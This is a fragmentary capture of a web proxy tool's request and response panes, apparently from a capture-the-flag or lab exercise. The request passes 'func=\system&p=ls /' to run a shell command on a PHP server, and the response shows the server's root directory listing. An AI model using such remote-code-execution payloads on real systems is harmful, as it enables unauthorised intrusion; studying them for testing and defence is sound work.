 12 Upgrade-Insecure-Requests: 1
13
14 func=\system&p=ls /
搜索
响应
美化 Raw Hex 页面渲染
32 boot
33 dev
34 etc
35 home
36 lib
37 lib64
38 media
39 mnt
40 opt
41 proc
42 root
43 run
44 sbin
45 srv
46 start.sh
47 sys
48 tmp
49 usr
50 var
51 var
</p>
52 <form id=form1 name=form1 action="index.php